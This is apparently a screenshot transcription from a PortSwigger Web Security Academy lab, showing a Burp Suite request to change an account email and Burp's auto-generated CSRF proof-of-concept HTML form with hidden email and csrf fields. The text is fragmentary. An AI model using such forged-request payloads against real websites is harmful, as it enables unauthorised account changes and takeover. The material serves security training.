 Request to: https://0af200d103aad34cc02204dc00ca0014.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
urity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=wiener%40normal-user.net&csrf=
P5eOULG7lCy9jLfFgKB5bS7WMhtqedvZ
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (17)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://0af200d103aad34cc02204dc00ca0014.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="v5XNOObICaX5abMaPAtrX4DMlX8S6OWY" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate Test in browser Copy HTML Close